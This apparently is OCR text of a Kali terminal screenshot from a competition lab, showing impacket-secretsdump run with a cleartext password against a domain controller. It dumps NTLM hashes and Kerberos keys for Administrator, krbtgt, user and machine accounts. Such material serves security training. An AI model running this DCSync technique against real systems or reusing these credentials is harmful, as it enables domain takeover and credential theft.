 1 2 3 4
172.16.0.162
10:52
kali@kali: ~/cfc
File Actions Edit View Help
secretsdump.py: error: unrecognized arguments: -outfile dcsync_hashes
[12/70]
┌──(kali㉿kali)-[~/cfc]
└─$ impacket-secretsdump -just-dc BlueTeam:Cyberforce2023\!@10.0.58.141 -outputfile dcsync_hashes
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4210e68078724566518b8ad3f197a4a6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:992e2f48ea6d5074c74e6b0db1553361:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BlueTeam:1008:aad3b435b51404eeaad3b435b51404ee:93ec8f2d22ec25c5683477bec921ea0b:::
edr.energy.local\dcooper:1114:aad3b435b51404eeaad3b435b51404ee:860d4e482a05572876754d185df578cc:::
edr.energy.local\mulder:1115:aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c:::
edr.energy.local\scully:1116:aad3b435b51404eeaad3b435b51404ee:acbfc03df96e93cf7294a01a6abbda33:::
edr.energy.local\wskinner:1117:aad3b435b51404eeaad3b435b51404ee:3d56fa7727dbc63300cbb13af2b64fb7:::
edr.energy.local\mreynolds:1119:aad3b435b51404eeaad3b435b51404ee:e352519285d0b1b69021f2553b5100be:::
edr.energy.local\zwashburne:1120:aad3b435b51404eeaad3b435b51404ee:d912e3ac5a75530be40ae87bd2171168:::
edr.energy.local\tlogan:1122:aad3b435b51404eeaad3b435b51404ee:edbb2f6a7ffbef338e82b1f2e1e08560:::
edr.energy.local\bpreston:1123:aad3b435b51404eeaad3b435b51404ee:44078dd7cd8b9bd6cf43a4d67c4a69f5:::
scorechk:1131:aad3b435b51404eeaad3b435b51404ee:fb4bf3ddf37cf6494a9905541290cf51:::
der_vendor:1132:aad3b435b51404eeaad3b435b51404ee:c52abb1e14677d7ea228fcc1171ed7b7:::
HMI04$:1009:aad3b435b51404eeaad3b435b51404ee:9c20f1f82137ab2781bd2b97df1b39af:::
ENERGY$:1112:aad3b435b51404eeaad3b435b51404ee:4210e68078724566518b8ad3f197a4a6:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:a544b20f08df95a21a176be80de2db3e7f4d1760a928a473fc1ea467d0ca0409
Administrator:aes128-cts-hmac-sha1-96:c425a883013a32b9e22fa1926003dfa4
Administrator:des-cbc-md5:e53e8a7331d09b8f
krbtgt:aes256-cts-hmac-sha1-96:c44b601d7b6011bea4a3555356a1a804526a22e8c42846270b28aa97c6dc5904
krbtgt:aes128-cts-hmac-sha1-96:a667b9c1ee93bf5fb582f964347702f8
krbtgt:des-cbc-md5:800e40497652578f
edr.energy.local\dcooper:aes256-cts-hmac-sha1-96:11ae9823206d2ecc6e6737c6147f6be60262f2932a46342e3eceda116b2f8645
edr.energy.local\dcooper:aes128-cts-hmac-sha1-96:a40da1475e775b317eb14664e0b9bd5a
edr.energy.local\dcooper:des-cbc-md5:08c44f9220d3c1a2
edr.energy.local\mulder:aes256-cts-hmac-sha1-96:1aabe78d2857f5f4633b31195573f9bb325a55acbde5137bd88252865a4c2157
edr.energy.local\mulder:aes128-cts-hmac-sha1-96:6bc49599fc735a0ca2043e336f31fa07
edr.energy.local\mulder:des-cbc-md5:013edc64fbb337b9
edr.energy.local\scully:aes256-cts-hmac-sha1-96:a5f5214d2f541292f5e40f357f94e96509e6749a58045e3246cd7c2c07d9b0c6
edr.energy.local\scully:aes128-cts-hmac-sha1-96:468e3515ac2b872ea6b2c6cdd5b97571
edr.energy.local\scully:des-cbc-md5:314983f20db343b0
edr.energy.local\wskinner:aes256-cts-hmac-sha1-96:2c24d7a86205ec8b4414583b57ea1a95edd7451ead14c6e7950cd102b90cdd3e
edr.energy.local\wskinner:aes128-cts-hmac-sha1-96:ca65402f912a4330d49764d32759434c
edr.energy.local\wskinner:des-cbc-md5:d3340d76ae754cd3
edr.energy.local\mreynolds:aes256-cts-hmac-sha1-96:13f69bb56454c2b0bb01bcfcc4953e89e2d3fdfd803b5114ea9f06ddc658fbb2
edr.energy.local\mreynolds:aes128-cts-hmac-sha1-96:17700f4136b646c5c7f51d80d3aedc2f
edr.energy.local\mreynolds:des-cbc-md5:eab3e361ad8552c7
edr.energy.local\zwashburne:aes256-cts-hmac-sha1-96:de74d9a7a76647e9e25aab1ab7f573ed8da2ab761a88ef3645be9c70e7bdf99b
edr.energy.local\zwashburne:aes128-cts-hmac-sha1-96:53afe3cc6af5f1295d73993a30f8c758
edr.energy.local\zwashburne:des-cbc-md5:920e706d43d9bcef
edr.energy.local\tlogan:aes256-cts-hmac-sha1-96:03e58e7128b4bff90fba4ab1c988d0da5b86b845af1919023186f4289ee20ab0
edr.energy.local\tlogan:aes128-cts-hmac-sha1-96:5b9ff54186614171c718955e7142c174
edr.energy.local\tlogan:des-cbc-md5:945e02fb497f6d20
edr.energy.local\bpreston:aes256-cts-hmac-sha1-96:2683abd75756b28fcac1777cc0735ef5342a6eb1f8ff19904fdcee4e44ab0823
edr.energy.local\bpreston:aes128-cts-hmac-sha1-96:389797570888700d6cee3e2b485de1c9
edr.energy.local\bpreston:des-cbc-md5:687662a746700e4c
scorechk:aes256-cts-hmac-sha1-96:f5224aa2a91c7d744aed1a7defbe10b6c4a8c9b376f4f620e2efff1c0fa4837e
scorechk:aes128-cts-hmac-sha1-96:009a4a59655524dedc674a1773438b1a
scorechk:des-cbc-md5:6e2cfe2f853b98df
der_vendor:aes256-cts-hmac-sha1-96:dedf721e573b88cc76800bdc1e5144d5d5a34691edb2aa7ac6aa79e566c5b69f
Activate Windows
Go to Settings to activate Windows.
[0] 0:10.0.58.x  1:VPN- 2:[tmux]*
"kali" 10:52 04-Nov-23